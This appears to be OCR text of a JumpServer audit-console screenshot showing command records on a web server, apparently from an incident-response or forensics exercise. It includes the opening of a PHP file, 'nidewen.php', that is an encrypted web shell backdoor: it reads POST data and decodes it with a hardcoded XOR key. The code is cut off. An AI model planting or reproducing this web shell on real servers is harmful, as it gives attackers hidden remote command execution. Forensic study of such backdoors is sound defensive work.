 JumpServer
12
中文(简体)
Administrator
审计台
命令记录
仪表盘
在线用户
会话审计
会话记录
命令记录
文件传输
日志审计
命令存储
default(server)(2843)
.php × 搜索
2024-02-28 20:22:31 至 2024-05-28 20:22:31
命令 风险等级 用户 远端地址 资产 账号 会话 日期
vim inde... 接受 Administrator(ad... 192.168... WebServer(192.1... home(h... 转到 2024/04/17 09:19:59
vim inde... 接受 Administrator(ad... 192.168... WebServer(192.1... home(h... 转到 2024/04/17 09:18:50
cat nide... 接受 Administrator(ad... 192.168... WebServer(192.1... home(h... 转到 2024/04/16 21:37:25
$ cat nidewen.php
cat nidewen.php
<?php
@error_reporting(0);
session_start();
$key="1be873048db838ac";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{